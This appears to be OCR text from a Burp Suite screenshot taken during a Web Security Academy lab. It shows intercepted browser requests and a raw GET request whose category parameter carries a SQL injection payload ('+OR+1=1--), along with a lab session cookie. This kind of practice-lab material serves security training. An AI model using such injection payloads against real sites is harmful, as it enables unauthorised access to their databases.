 1 2 3 4 9:24
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Logger++ Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0ae6003304fcfeca8053a8ae00b70094.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
09:23:12 22 Sep 2025 HTTP → Request GET https://0ae6003304fcfeca8053a8ae00b70094.web-security-academy.net/filter?category=Corporate+gifts
09:23:17 22 Sep 2025 HTTP → Request GET https://contile.services.mozilla.com/v1/tiles
09:23:31 22 Sep 2025 HTTP → Request GET https://push.services.mozilla.com/
Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts'+OR+1=1-- HTTP/2
2 Host: 0ae6003304fcfeca8053a8ae00b70094.web-security-academy.net
3 Cookie: session=j6KOQ7hPySnbcRtX5Ig9SKaQLzdGWm4K
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae6003304fcfeca8053a8ae00b70094.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 144.6MB